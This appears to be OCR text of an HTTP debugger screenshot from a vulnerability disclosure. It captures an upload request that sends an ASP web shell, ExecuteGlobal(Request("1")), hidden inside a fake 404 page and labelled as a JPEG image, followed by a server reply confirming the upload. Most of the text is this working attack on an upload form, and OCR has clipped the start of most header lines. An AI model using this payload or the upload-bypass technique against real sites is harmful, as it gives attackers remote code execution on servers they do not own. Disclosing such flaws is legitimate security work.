 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
http://pl-lf.gicp.net:3535/upload_check.asp HTTP/1.1
t: text/html, application/xhtml+xml, */*
er: http://pl-lf.gicp.net:3535/upload.asp
t-Language: zh-CN
Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
nt-Type: multipart/form-data; boundary=---------------------------7df22a1120522
t-Encoding: gzip, deflate
pl-lf.gicp.net:3535
nt-Length: 577
ction: Keep-Alive
a: no-cache
e: ASPSESSIONIDQQRTBDDB=PLAFGPPCLHDPGIEPONNKMAKM
------------------------7df22a1120522
nt-Disposition: form-data; name="file1"; filename="C:\Users\Administrator\Desktop\01.asp"
nt-Type: image/pjpeg
TYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
><head>
e>404 Not Found</title>
d><body>
ot Found</h1>
e requested URL was not found on this server.</p>
y></html>
Request("1")<>"" Then ExecuteGlobal(Request("1"))%>
------------------------7df22a1120522
nt-Disposition: form-data; name="Button"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
<script language="javascript">
alert("文件上传成功！");
</script>
<script language="javascript">
document.location.href="upload.asp"
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org